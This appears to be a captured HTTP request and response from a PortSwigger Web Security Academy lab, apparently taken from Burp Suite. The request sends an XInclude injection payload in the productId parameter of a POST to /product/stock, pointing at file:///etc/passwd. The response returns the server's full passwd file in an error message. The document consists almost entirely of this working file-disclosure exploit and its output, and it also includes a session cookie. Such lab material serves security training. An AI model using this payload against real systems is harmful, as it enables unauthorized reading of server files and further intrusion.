 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad8008804c14d2b81ccca52005800ce.web-security-academy.net
3 Cookie: session=jhLQKarIzqeY9UugrIne5QohHlpZGxlz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8008804c14d2b81ccca52005800ce.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin:
https://0ad8008804c14d2b81ccca52005800ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+
parse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash